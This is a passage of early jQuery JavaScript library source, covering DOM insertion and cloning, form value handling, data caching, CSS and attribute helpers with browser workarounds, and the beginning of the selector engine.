		return this.domManip(arguments, true, false, function(elem){
			if (this.nodeType == 1)
				this.appendChild( elem );
		});
	},

	prepend: function() {
		return this.domManip(arguments, true, true, function(elem){
			if (this.nodeType == 1)
				this.insertBefore( elem, this.firstChild );
		});
	},

	before: function() {
		return this.domManip(arguments, false, false, function(elem){
			this.parentNode.insertBefore( elem, this );
		});
	},

	after: function() {
		return this.domManip(arguments, false, true, function(elem){
			this.parentNode.insertBefore( elem, this.nextSibling );
		});
	},

	end: function() {
		return this.prevObject || jQuery( [] );
	},

	find: function( selector ) {
		var elems = jQuery.map(this, function(elem){
			return jQuery.find( selector, elem );
		});

		return this.pushStack( /[^+>] [^+>]/.test( selector ) || selector.indexOf("..") > -1 ?
			jQuery.unique( elems ) :
			elems );
	},

	clone: function( events ) {
		// Do the clone
		var ret = this.map(function(){
			if ( jQuery.browser.msie && !jQuery.isXMLDoc(this) ) {
				// IE copies events bound via attachEvent when
				// using cloneNode. Calling detachEvent on the
				// clone will also remove the events from the orignal
				// In order to get around this, we use innerHTML.
				// Unfortunately, this means some modifications to
				// attributes in IE that are actually only stored
				// as properties will not be copied (such as the
				// the name attribute on an input).
				var clone = this.cloneNode(true),
					container = document.createElement("div");
				container.appendChild(clone);
				return jQuery.clean([container.innerHTML])[0];
			} else
				return this.cloneNode(true);
		});

		// Need to set the expando to null on the cloned set if it exists
		// removeData doesn't work here, IE removes it from the original as well
		// this is primarily for IE but the data expando shouldn't be copied over in any browser
		var clone = ret.find("*").andSelf().each(function(){
			if ( this[ expando ] != undefined )
				this[ expando ] = null;
		});

		// Copy the events from the original to the clone
		if ( events === true )
			this.find("*").andSelf().each(function(i){
				if (this.nodeType == 3)
					return;
				var events = jQuery.data( this, "events" );

				for ( var type in events )
					for ( var handler in events[ type ] )
						jQuery.event.add( clone[ i ], type, events[ type ][ handler ], events[ type ][ handler ].data );
			});

		// Return the cloned set
		return ret;
	},

	filter: function( selector ) {
		return this.pushStack(
			jQuery.isFunction( selector ) &&
			jQuery.grep(this, function(elem, i){
				return selector.call( elem, i );
			}) ||

			jQuery.multiFilter( selector, this ) );
	},

	not: function( selector ) {
		if ( selector.constructor == String )
			// test special case where just one selector is passed in
			if ( isSimple.test( selector ) )
				return this.pushStack( jQuery.multiFilter( selector, this, true ) );
			else
				selector = jQuery.multiFilter( selector, this );

		var isArrayLike = selector.length && selector[selector.length - 1] !== undefined && !selector.nodeType;
		return this.filter(function() {
			return isArrayLike ? jQuery.inArray( this, selector ) < 0 : this != selector;
		});
	},

	add: function( selector ) {
		return this.pushStack( jQuery.unique( jQuery.merge(
			this.get(),
			typeof selector == 'string' ?
				jQuery( selector ) :
				jQuery.makeArray( selector )
		)));
	},

	is: function( selector ) {
		return !!selector && jQuery.multiFilter( selector, this ).length > 0;
	},

	hasClass: function( selector ) {
		return this.is( "." + selector );
	},

	val: function( value ) {
		if ( value == undefined ) {

			if ( this.length ) {
				var elem = this[0];

				// We need to handle select boxes special
				if ( jQuery.nodeName( elem, "select" ) ) {
					var index = elem.selectedIndex,
						values = [],
						options = elem.options,
						one = elem.type == "select-one";

					// Nothing was selected
					if ( index < 0 )
						return null;

					// Loop through all the selected options
					for ( var i = one ? index : 0, max = one ? index + 1 : options.length; i < max; i++ ) {
						var option = options[ i ];

						if ( option.selected ) {
							// Get the specifc value for the option
							value = jQuery.browser.msie && !option.attributes.value.specified ? option.text : option.value;

							// We don't need an array for one selects
							if ( one )
								return value;

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;

				// Everything else, we just grab the value
				} else
					return (this[0].value || "").replace(/\r/g, "");

			}

			return undefined;
		}

		if( value.constructor == Number )
			value += '';

		return this.each(function(){
			if ( this.nodeType != 1 )
				return;

			if ( value.constructor == Array && /radio|checkbox/.test( this.type ) )
				this.checked = (jQuery.inArray(this.value, value) >= 0 ||
					jQuery.inArray(this.name, value) >= 0);

			else if ( jQuery.nodeName( this, "select" ) ) {
				var values = jQuery.makeArray(value);

				jQuery( "option", this ).each(function(){
					this.selected = (jQuery.inArray( this.value, values ) >= 0 ||
						jQuery.inArray( this.text, values ) >= 0);
				});

				if ( !values.length )
					this.selectedIndex = -1;

			} else
				this.value = value;
		});
	},

	html: function( value ) {
		return value == undefined ?
			(this[0] ?
				this[0].innerHTML :
				null) :
			this.empty().append( value );
	},

	replaceWith: function( value ) {
		return this.after( value ).remove();
	},

	eq: function( i ) {
		return this.slice( i, i + 1 );
	},

	slice: function() {
		return this.pushStack( Array.prototype.slice.apply( this, arguments ) );
	},

	map: function( callback ) {
		return this.pushStack( jQuery.map(this, function(elem, i){
			return callback.call( elem, i, elem );
		}));
	},

	andSelf: function() {
		return this.add( this.prevObject );
	},

	data: function( key, value ){
		var parts = key.split(".");
		parts[1] = parts[1] ? "." + parts[1] : "";

		if ( value === undefined ) {
			var data = this.triggerHandler("getData" + parts[1] + "!", [parts[0]]);

			if ( data === undefined && this.length )
				data = jQuery.data( this[0], key );

			return data === undefined && parts[1] ?
				this.data( parts[0] ) :
				data;
		} else
			return this.trigger("setData" + parts[1] + "!", [parts[0], value]).each(function(){
				jQuery.data( this, key, value );
			});
	},

	removeData: function( key ){
		return this.each(function(){
			jQuery.removeData( this, key );
		});
	},

	domManip: function( args, table, reverse, callback ) {
		var clone = this.length > 1, elems;

		return this.each(function(){
			if ( !elems ) {
				elems = jQuery.clean( args, this.ownerDocument );

				if ( reverse )
					elems.reverse();
			}

			var obj = this;

			if ( table && jQuery.nodeName( this, "table" ) && jQuery.nodeName( elems[0], "tr" ) )
				obj = this.getElementsByTagName("tbody")[0] || this.appendChild( this.ownerDocument.createElement("tbody") );

			var scripts = jQuery( [] );

			jQuery.each(elems, function(){
				var elem = clone ?
					jQuery( this ).clone( true )[0] :
					this;

				// execute all scripts after the elements have been injected
				if ( jQuery.nodeName( elem, "script" ) )
					scripts = scripts.add( elem );
				else {
					// Remove any inner scripts for later evaluation
					if ( elem.nodeType == 1 )
						scripts = scripts.add( jQuery( "script", elem ).remove() );

					// Inject the elements into the document
					callback.call( obj, elem );
				}
			});

			scripts.each( evalScript );
		});
	}
};

// Give the init function the jQuery prototype for later instantiation
jQuery.fn.init.prototype = jQuery.fn;

function evalScript( i, elem ) {
	if ( elem.src )
		jQuery.ajax({
			url: elem.src,
			async: false,
			dataType: "script"
		});

	else
		jQuery.globalEval( elem.text || elem.textContent || elem.innerHTML || "" );

	if ( elem.parentNode )
		elem.parentNode.removeChild( elem );
}

function now(){
	return +new Date;
}

jQuery.extend = jQuery.fn.extend = function() {
	// copy reference to target object
	var target = arguments[0] || {}, i = 1, length = arguments.length, deep = false, options;

	// Handle a deep copy situation
	if ( target.constructor == Boolean ) {
		deep = target;
		target = arguments[1] || {};
		// skip the boolean and the target
		i = 2;
	}

	// Handle case when target is a string or something (possible in deep copy)
	if ( typeof target != "object" && typeof target != "function" )
		target = {};

	// extend jQuery itself if only one argument is passed
	if ( length == i ) {
		target = this;
		--i;
	}

	for ( ; i < length; i++ )
		// Only deal with non-null/undefined values
		if ( (options = arguments[ i ]) != null )
			// Extend the base object
			for ( var name in options ) {
				var src = target[ name ], copy = options[ name ];

				// Prevent never-ending loop
				if ( target === copy )
					continue;

				// Recurse if we're merging object values
				if ( deep && copy && typeof copy == "object" && !copy.nodeType )
					target[ name ] = jQuery.extend( deep, 
						// Never move original objects, clone them
						src || ( copy.length != null ? [ ] : { } )
					, copy );

				// Don't bring in undefined values
				else if ( copy !== undefined )
					target[ name ] = copy;

			}

	// Return the modified object
	return target;
};

var expando = "jQuery" + now(), uuid = 0, windowData = {},
	// exclude the following css properties to add px
	exclude = /z-?index|font-?weight|opacity|zoom|line-?height/i,
	// cache defaultView
	defaultView = document.defaultView || {};

jQuery.extend({
	noConflict: function( deep ) {
		window.$ = _$;

		if ( deep )
			window.jQuery = _jQuery;

		return jQuery;
	},

	// See test/unit/core.js for details concerning this function.
	isFunction: function( fn ) {
		return !!fn && typeof fn != "string" && !fn.nodeName &&
			fn.constructor != Array && /^[\s[]?function/.test( fn + "" );
	},

	// check if an element is in a (or is an) XML document
	isXMLDoc: function( elem ) {
		return elem.documentElement && !elem.body ||
			elem.tagName && elem.ownerDocument && !elem.ownerDocument.body;
	},

	// Evalulates a script in a global context
	globalEval: function( data ) {
		data = jQuery.trim( data );

		if ( data ) {
			// Inspired by code by Andrea Giammarchi
			// http://webreflection.blogspot.com/2007/08/global-scope-evaluation-and-dom.html
			var head = document.getElementsByTagName("head")[0] || document.documentElement,
				script = document.createElement("script");

			script.type = "text/javascript";
			if ( jQuery.browser.msie )
				script.text = data;
			else
				script.appendChild( document.createTextNode( data ) );

			// Use insertBefore instead of appendChild  to circumvent an IE6 bug.
			// This arises when a base node is used (#2709).
			head.insertBefore( script, head.firstChild );
			head.removeChild( script );
		}
	},

	nodeName: function( elem, name ) {
		return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
	},

	cache: {},

	data: function( elem, name, data ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// Compute a unique ID for the element
		if ( !id )
			id = elem[ expando ] = ++uuid;

		// Only generate the data cache if we're
		// trying to access or manipulate it
		if ( name && !jQuery.cache[ id ] )
			jQuery.cache[ id ] = {};

		// Prevent overriding the named cache with undefined values
		if ( data !== undefined )
			jQuery.cache[ id ][ name ] = data;

		// Return the named cache data, or the ID for the element
		return name ?
			jQuery.cache[ id ][ name ] :
			id;
	},

	removeData: function( elem, name ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// If we want to remove a specific section of the element's data
		if ( name ) {
			if ( jQuery.cache[ id ] ) {
				// Remove the section of cache data
				delete jQuery.cache[ id ][ name ];

				// If we've removed all the data, remove the element's cache
				name = "";

				for ( name in jQuery.cache[ id ] )
					break;

				if ( !name )
					jQuery.removeData( elem );
			}

		// Otherwise, we want to remove all of the element's data
		} else {
			// Clean up the element expando
			try {
				delete elem[ expando ];
			} catch(e){
				// IE has trouble directly removing the expando
				// but it's ok with using removeAttribute
				if ( elem.removeAttribute )
					elem.removeAttribute( expando );
			}

			// Completely remove the data cache
			delete jQuery.cache[ id ];
		}
	},

	// args is for internal usage only
	each: function( object, callback, args ) {
		var name, i = 0, length = object.length;

		if ( args ) {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.apply( object[ name ], args ) === false )
						break;
			} else
				for ( ; i < length; )
					if ( callback.apply( object[ i++ ], args ) === false )
						break;

		// A special, fast, case for the most common use of each
		} else {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.call( object[ name ], name, object[ name ] ) === false )
						break;
			} else
				for ( var value = object[0];
					i < length && callback.call( value, i, value ) !== false; value = object[++i] ){}
		}

		return object;
	},

	prop: function( elem, value, type, i, name ) {
		// Handle executable functions
		if ( jQuery.isFunction( value ) )
			value = value.call( elem, i );

		// Handle passing in a number to a CSS property
		return value && value.constructor == Number && type == "curCSS" && !exclude.test( name ) ?
			value + "px" :
			value;
	},

	className: {
		// internal only, use addClass("class")
		add: function( elem, classNames ) {
			jQuery.each((classNames || "").split(/\s+/), function(i, className){
				if ( elem.nodeType == 1 && !jQuery.className.has( elem.className, className ) )
					elem.className += (elem.className ? " " : "") + className;
			});
		},

		// internal only, use removeClass("class")
		remove: function( elem, classNames ) {
			if (elem.nodeType == 1)
				elem.className = classNames != undefined ?
					jQuery.grep(elem.className.split(/\s+/), function(className){
						return !jQuery.className.has( classNames, className );
					}).join(" ") :
					"";
		},

		// internal only, use hasClass("class")
		has: function( elem, className ) {
			return jQuery.inArray( className, (elem.className || elem).toString().split(/\s+/) ) > -1;
		}
	},

	// A method for quickly swapping in/out CSS properties to get correct calculations
	swap: function( elem, options, callback ) {
		var old = {};
		// Remember the old values, and insert the new ones
		for ( var name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		callback.call( elem );

		// Revert the old values
		for ( var name in options )
			elem.style[ name ] = old[ name ];
	},

	css: function( elem, name, force ) {
		if ( name == "width" || name == "height" ) {
			var val, props = { position: "absolute", visibility: "hidden", display:"block" }, which = name == "width" ? [ "Left", "Right" ] : [ "Top", "Bottom" ];

			function getWH() {
				val = name == "width" ? elem.offsetWidth : elem.offsetHeight;
				var padding = 0, border = 0;
				jQuery.each( which, function() {
					padding += parseFloat(jQuery.curCSS( elem, "padding" + this, true)) || 0;
					border += parseFloat(jQuery.curCSS( elem, "border" + this + "Width", true)) || 0;
				});
				val -= Math.round(padding + border);
			}

			if ( jQuery(elem).is(":visible") )
				getWH();
			else
				jQuery.swap( elem, props, getWH );

			return Math.max(0, val);
		}

		return jQuery.curCSS( elem, name, force );
	},

	curCSS: function( elem, name, force ) {
		var ret, style = elem.style;

		// A helper method for determining if an element's values are broken
		function color( elem ) {
			if ( !jQuery.browser.safari )
				return false;

			// defaultView is cached
			var ret = defaultView.getComputedStyle( elem, null );
			return !ret || ret.getPropertyValue("color") == "";
		}

		// We need to handle opacity special in IE
		if ( name == "opacity" && jQuery.browser.msie ) {
			ret = jQuery.attr( style, "opacity" );

			return ret == "" ?
				"1" :
				ret;
		}
		// Opera sometimes will give the wrong display answer, this fixes it, see #2037
		if ( jQuery.browser.opera && name == "display" ) {
			var save = style.outline;
			style.outline = "0 solid black";
			style.outline = save;
		}

		// Make sure we're using the right name for getting the float value
		if ( name.match( /float/i ) )
			name = styleFloat;

		if ( !force && style && style[ name ] )
			ret = style[ name ];

		else if ( defaultView.getComputedStyle ) {

			// Only "float" is needed here
			if ( name.match( /float/i ) )
				name = "float";

			name = name.replace( /([A-Z])/g, "-$1" ).toLowerCase();

			var computedStyle = defaultView.getComputedStyle( elem, null );

			if ( computedStyle && !color( elem ) )
				ret = computedStyle.getPropertyValue( name );

			// If the element isn't reporting its values properly in Safari
			// then some display: none elements are involved
			else {
				var swap = [], stack = [], a = elem, i = 0;

				// Locate all of the parent display: none elements
				for ( ; a && color(a); a = a.parentNode )
					stack.unshift(a);

				// Go through and make them visible, but in reverse
				// (It would be better if we knew the exact display type that they had)
				for ( ; i < stack.length; i++ )
					if ( color( stack[ i ] ) ) {
						swap[ i ] = stack[ i ].style.display;
						stack[ i ].style.display = "block";
					}

				// Since we flip the display style, we have to handle that
				// one special, otherwise get the value
				ret = name == "display" && swap[ stack.length - 1 ] != null ?
					"none" :
					( computedStyle && computedStyle.getPropertyValue( name ) ) || "";

				// Finally, revert the display styles back
				for ( i = 0; i < swap.length; i++ )
					if ( swap[ i ] != null )
						stack[ i ].style.display = swap[ i ];
			}

			// We should always get a number back from opacity
			if ( name == "opacity" && ret == "" )
				ret = "1";

		} else if ( elem.currentStyle ) {
			var camelCase = name.replace(/\-(\w)/g, function(all, letter){
				return letter.toUpperCase();
			});

			ret = elem.currentStyle[ name ] || elem.currentStyle[ camelCase ];

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			if ( !/^\d+(px)?$/i.test( ret ) && /^\d/.test( ret ) ) {
				// Remember the original values
				var left = style.left, rsLeft = elem.runtimeStyle.left;

				// Put in the new values to get a computed value out
				elem.runtimeStyle.left = elem.currentStyle.left;
				style.left = ret || 0;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				elem.runtimeStyle.left = rsLeft;
			}
		}

		return ret;
	},

	clean: function( elems, context ) {
		var ret = [];
		context = context || document;
		// !context.createElement fails in IE with an error but returns typeof 'object'
		if (typeof context.createElement == 'undefined')
			context = context.ownerDocument || context[0] && context[0].ownerDocument || document;

		jQuery.each(elems, function(i, elem){
			if ( !elem )
				return;

			if ( elem.constructor == Number )
				elem += '';

			// Convert html string into DOM nodes
			if ( typeof elem == "string" ) {
				// Fix "XHTML"-style tags in all browsers
				elem = elem.replace(/(<(\w+)[^>]*?)\/>/g, function(all, front, tag){
					return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i) ?
						all :
						front + "></" + tag + ">";
				});

				// Trim whitespace, otherwise indexOf won't work as expected
				var tags = jQuery.trim( elem ).toLowerCase(), div = context.createElement("div");

				var wrap =
					// option or optgroup
					!tags.indexOf("<opt") &&
					[ 1, "<select multiple='multiple'>", "</select>" ] ||

					!tags.indexOf("<leg") &&
					[ 1, "<fieldset>", "</fieldset>" ] ||

					tags.match(/^<(thead|tbody|tfoot|colg|cap)/) &&
					[ 1, "<table>", "</table>" ] ||

					!tags.indexOf("<tr") &&
					[ 2, "<table><tbody>", "</tbody></table>" ] ||

				 	// <thead> matched above
					(!tags.indexOf("<td") || !tags.indexOf("<th")) &&
					[ 3, "<table><tbody><tr>", "</tr></tbody></table>" ] ||

					!tags.indexOf("<col") &&
					[ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ] ||

					// IE can't serialize <link> and <script> tags normally
					jQuery.browser.msie &&
					[ 1, "div<div>", "</div>" ] ||

					[ 0, "", "" ];

				// Go to html and back, then peel off extra wrappers
				div.innerHTML = wrap[1] + elem + wrap[2];

				// Move to the right depth
				while ( wrap[0]-- )
					div = div.lastChild;

				// Remove IE's autoinserted <tbody> from table fragments
				if ( jQuery.browser.msie ) {

					// String was a <table>, *may* have spurious <tbody>
					var tbody = !tags.indexOf("<table") && tags.indexOf("<tbody") < 0 ?
						div.firstChild && div.firstChild.childNodes :

						// String was a bare <thead> or <tfoot>
						wrap[1] == "<table>" && tags.indexOf("<tbody") < 0 ?
							div.childNodes :
							[];

					for ( var j = tbody.length - 1; j >= 0 ; --j )
						if ( jQuery.nodeName( tbody[ j ], "tbody" ) && !tbody[ j ].childNodes.length )
							tbody[ j ].parentNode.removeChild( tbody[ j ] );

					// IE completely kills leading whitespace when innerHTML is used
					if ( /^\s/.test( elem ) )
						div.insertBefore( context.createTextNode( elem.match(/^\s*/)[0] ), div.firstChild );

				}

				elem = jQuery.makeArray( div.childNodes );
			}

			if ( elem.length === 0 && (!jQuery.nodeName( elem, "form" ) && !jQuery.nodeName( elem, "select" )) )
				return;

			if ( elem[0] == undefined || jQuery.nodeName( elem, "form" ) || elem.options )
				ret.push( elem );

			else
				ret = jQuery.merge( ret, elem );

		});

		return ret;
	},

	attr: function( elem, name, value ) {
		// don't set attributes on text and comment nodes
		if (!elem || elem.nodeType == 3 || elem.nodeType == 8)
			return undefined;

		var notxml = !jQuery.isXMLDoc( elem ),
			// Whether we are setting (or getting)
			set = value !== undefined,
			msie = jQuery.browser.msie;

		// Try to normalize/fix the name
		name = notxml && jQuery.props[ name ] || name;

		// Only do all the following if this is a node (faster for style)
		// IE elem.getAttribute passes even for style
		if ( elem.tagName ) {

			// These attributes require special treatment
			var special = /href|src|style/.test( name );

			// Safari mis-reports the default selected property of a hidden option
			// Accessing the parent's selectedIndex property fixes it
			if ( name == "selected" && jQuery.browser.safari )
				elem.parentNode.selectedIndex;

			// If applicable, access the attribute via the DOM 0 way
			if ( name in elem && notxml && !special ) {
				if ( set ){
					// We can't allow the type property to be changed (since it causes problems in IE)
					if ( name == "type" && jQuery.nodeName( elem, "input" ) && elem.parentNode )
						throw "type property can't be changed";

					elem[ name ] = value;
				}

				// browsers index elements by id/name on forms, give priority to attributes.
				if( jQuery.nodeName( elem, "form" ) && elem.getAttributeNode(name) )
					return elem.getAttributeNode( name ).nodeValue;

				return elem[ name ];
			}

			if ( msie && notxml &&  name == "style" )
				return jQuery.attr( elem.style, "cssText", value );

			if ( set )
				// convert the value to a string (all browsers do this but IE) see #1070
				elem.setAttribute( name, "" + value );

			var attr = msie && notxml && special
					// Some attributes require a special call on IE
					? elem.getAttribute( name, 2 )
					: elem.getAttribute( name );

			// Non-existent attributes return null, we normalize to undefined
			return attr === null ? undefined : attr;
		}

		// elem is actually elem.style ... set the style

		// IE uses filters for opacity
		if ( msie && name == "opacity" ) {
			if ( set ) {
				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				elem.zoom = 1;

				// Set the alpha filter to set the opacity
				elem.filter = (elem.filter || "").replace( /alpha\([^)]*\)/, "" ) +
					(parseInt( value ) + '' == "NaN" ? "" : "alpha(opacity=" + value * 100 + ")");
			}

			return elem.filter && elem.filter.indexOf("opacity=") >= 0 ?
				(parseFloat( elem.filter.match(/opacity=([^)]*)/)[1] ) / 100) + '':
				"";
		}

		name = name.replace(/-([a-z])/ig, function(all, letter){
			return letter.toUpperCase();
		});

		if ( set )
			elem[ name ] = value;

		return elem[ name ];
	},

	trim: function( text ) {
		return (text || "").replace( /^\s+|\s+$/g, "" );
	},

	makeArray: function( array ) {
		var ret = [];

		if( array != null ){
			var i = array.length;
			//the window, strings and functions also have 'length'
			if( i == null || array.split || array.setInterval || array.call )
				ret[0] = array;
			else
				while( i )
					ret[--i] = array[i];
		}

		return ret;
	},

	inArray: function( elem, array ) {
		for ( var i = 0, length = array.length; i < length; i++ )
		// Use === because on IE, window == document
			if ( array[ i ] === elem )
				return i;

		return -1;
	},

	merge: function( first, second ) {
		// We have to loop this way because IE & Opera overwrite the length
		// expando of getElementsByTagName
		var i = 0, elem, pos = first.length;
		// Also, we need to make sure that the correct elements are being returned
		// (IE returns comment nodes in a '*' query)
		if ( jQuery.browser.msie ) {
			while ( elem = second[ i++ ] )
				if ( elem.nodeType != 8 )
					first[ pos++ ] = elem;

		} else
			while ( elem = second[ i++ ] )
				first[ pos++ ] = elem;

		return first;
	},

	unique: function( array ) {
		var ret = [], done = {};

		try {

			for ( var i = 0, length = array.length; i < length; i++ ) {
				var id = jQuery.data( array[ i ] );

				if ( !done[ id ] ) {
					done[ id ] = true;
					ret.push( array[ i ] );
				}
			}

		} catch( e ) {
			ret = array;
		}

		return ret;
	},

	grep: function( elems, callback, inv ) {
		var ret = [];

		// Go through the array, only saving the items
		// that pass the validator function
		for ( var i = 0, length = elems.length; i < length; i++ )
			if ( !inv != !callback( elems[ i ], i ) )
				ret.push( elems[ i ] );

		return ret;
	},

	map: function( elems, callback ) {
		var ret = [];

		// Go through the array, translating each of the items to their
		// new value (or values).
		for ( var i = 0, length = elems.length; i < length; i++ ) {
			var value = callback( elems[ i ], i );

			if ( value != null )
				ret[ ret.length ] = value;
		}

		return ret.concat.apply( [], ret );
	}
});

var userAgent = navigator.userAgent.toLowerCase();

// Figure out what browser is being used
jQuery.browser = {
	version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
	safari: /webkit/.test( userAgent ),
	opera: /opera/.test( userAgent ),
	msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
	mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
};

var styleFloat = jQuery.browser.msie ?
	"styleFloat" :
	"cssFloat";

jQuery.extend({
	// Check to see if the W3C box model is being used
	boxModel: !jQuery.browser.msie || document.compatMode == "CSS1Compat",

	props: {
		"for": "htmlFor",
		"class": "className",
		"float": styleFloat,
		cssFloat: styleFloat,
		styleFloat: styleFloat,
		readonly: "readOnly",
		maxlength: "maxLength",
		cellspacing: "cellSpacing"
	}
});

jQuery.each({
	parent: function(elem){return elem.parentNode;},
	parents: function(elem){return jQuery.dir(elem,"parentNode");},
	next: function(elem){return jQuery.nth(elem,2,"nextSibling");},
	prev: function(elem){return jQuery.nth(elem,2,"previousSibling");},
	nextAll: function(elem){return jQuery.dir(elem,"nextSibling");},
	prevAll: function(elem){return jQuery.dir(elem,"previousSibling");},
	siblings: function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},
	children: function(elem){return jQuery.sibling(elem.firstChild);},
	contents: function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}
}, function(name, fn){
	jQuery.fn[ name ] = function( selector ) {
		var ret = jQuery.map( this, fn );

		if ( selector && typeof selector == "string" )
			ret = jQuery.multiFilter( selector, ret );

		return this.pushStack( jQuery.unique( ret ) );
	};
});

jQuery.each({
	appendTo: "append",
	prependTo: "prepend",
	insertBefore: "before",
	insertAfter: "after",
	replaceAll: "replaceWith"
}, function(name, original){
	jQuery.fn[ name ] = function() {
		var args = arguments;

		return this.each(function(){
			for ( var i = 0, length = args.length; i < length; i++ )
				jQuery( args[ i ] )[ original ]( this );
		});
	};
});

jQuery.each({
	removeAttr: function( name ) {
		jQuery.attr( this, name, "" );
		if (this.nodeType == 1)
			this.removeAttribute( name );
	},

	addClass: function( classNames ) {
		jQuery.className.add( this, classNames );
	},

	removeClass: function( classNames ) {
		jQuery.className.remove( this, classNames );
	},

	toggleClass: function( classNames ) {
		jQuery.className[ jQuery.className.has( this, classNames ) ? "remove" : "add" ]( this, classNames );
	},

	remove: function( selector ) {
		if ( !selector || jQuery.filter( selector, [ this ] ).r.length ) {
			// Prevent memory leaks
			jQuery( "*", this ).add(this).each(function(){
				jQuery.event.remove(this);
				jQuery.removeData(this);
			});
			if (this.parentNode)
				this.parentNode.removeChild( this );
		}
	},

	empty: function() {
		// Remove element nodes and prevent memory leaks
		jQuery( ">*", this ).remove();

		// Remove any remaining nodes
		while ( this.firstChild )
			this.removeChild( this.firstChild );
	}
}, function(name, fn){
	jQuery.fn[ name ] = function(){
		return this.each( fn, arguments );
	};
});

jQuery.each([ "Height", "Width" ], function(i, name){
	var type = name.toLowerCase();

	jQuery.fn[ type ] = function( size ) {
		// Get window width or height
		return this[0] == window ?
			// Opera reports document.body.client[Width/Height] properly in both quirks and standards
			jQuery.browser.opera && document.body[ "client" + name ] ||

			// Safari reports inner[Width/Height] just fine (Mozilla and Opera include scroll bar widths)
			jQuery.browser.safari && window[ "inner" + name ] ||

			// Everyone else use document.documentElement or document.body depending on Quirks vs Standards mode
			document.compatMode == "CSS1Compat" && document.documentElement[ "client" + name ] || document.body[ "client" + name ] :

			// Get document width or height
			this[0] == document ?
				// Either scroll[Width/Height] or offset[Width/Height], whichever is greater
				Math.max(
					Math.max(document.body["scroll" + name], document.documentElement["scroll" + name]),
					Math.max(document.body["offset" + name], document.documentElement["offset" + name])
				) :

				// Get or set width or height on the element
				size == undefined ?
					// Get width or height on the element
					(this.length ? jQuery.css( this[0], type ) : null) :

					// Set the width or height on the element (default to pixels if value is unitless)
					this.css( type, size.constructor == String ? size : size + "px" );
	};
});

// Helper function used by the dimensions and offset modules
function num(elem, prop) {
	return elem[0] && parseInt( jQuery.curCSS(elem[0], prop, true), 10 ) || 0;
}var chars = jQuery.browser.safari && parseInt(jQuery.browser.version) < 417 ?
		"(?:[\\w*_-]|\\\\.)" :
		"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",
	quickChild = new RegExp("^>\\s*(" + chars + "+)"),
	quickID = new RegExp("^(" + chars + "+)(#)(" + chars + "+)"),
	quickClass = new RegExp("^([#.]?)(" + chars + "*)");

jQuery.extend({
	expr: {
		"": function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},
		"#": function(a,i,m){return a.getAttribute("id")==m[2];},
		":": {
			// Position Checks
			lt: function(a,i,m){return i<m[3]-0;},
			gt: function(a,i,m){return i>m[3]-0;},
			nth: function(a,i,m){return m[3]-0==i;},
			eq: function(a,i,m){return m[3]-0==i;},
			first: function(a,i){return i==0;},
			last: function(a,i,m,r){return i==r.length-1;},
			even: function(a,i){return i%2==0;},
			odd: function(a,i){return i%2;},

			// Child Checks
			"first-child": function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},
			"last-child": function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},
			"only-child": function(a){return !jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},

			// Parent Checks
			parent: function(a){return a.firstChild;},
			empty: function(a){return !a.firstChild;},

			// Text Check
			contains: function(a,i,m){return (a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},

			// Visibility
			visible: function(a){return "hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},
			hidden: function(a){return "hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},

			// Form attributes
			enabled: function(a){return !a.disabled;},
			disabled: function(a){return a.disabled;},
			checked: function(a){return a.checked;},
			selected: function(a){return a.selected||jQuery.attr(a,"selected");},

			// Form elements
			text: function(a){return "text"==a.type;},
			radio: function(a){return "radio"==a.type;},
			checkbox: function(a){return "checkbox"==a.type;},
			file: function(a){return "file"==a.type;},
			password: function(a){return "password"==a.type;},
			submit: function(a){return "submit"==a.type;},
			image: function(a){return "image"==a.type;},
			reset: function(a){return "reset"==a.type;},
			button: function(a){return "button"==a.type||jQuery.nodeName(a,"button");},
			input: function(a){return /input|select|textarea|button/i.test(a.nodeName);},

			// :has()
			has: function(a,i,m){return jQuery.find(m[3],a).length;},

			// :header
			header: function(a){return /h\d/i.test(a.nodeName);},

			// :animated
			animated: function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}
		}
	},

	// The regular expressions that power the parsing engine
	parse: [
		// Match: [@value='test'], [@foo]
		/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,

		// Match: :contains('foo')
		/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,

		// Match: :even, :last-child, #id, .class
		new RegExp("^([:.#]*)(" + chars + "+)")
	],

	multiFilter: function( expr, elems, not ) {
		var old, cur = [];

		while ( expr && expr != old ) {
			old = expr;
			var f = jQuery.filter( expr, elems, not );
			expr = f.t.replace(/^\s*,\s*/, "" );
			cur = not ? elems = f.r : jQuery.merge( cur, f.r );
		}

		return cur;
	},

	find: function( t, context ) {
		// Quickly handle non-string expressions
		if ( typeof t != "string" )
			return [ t ];

		// check to make sure context is a DOM element or a document
		if ( context && context.nodeType != 1 && context.nodeType != 9)
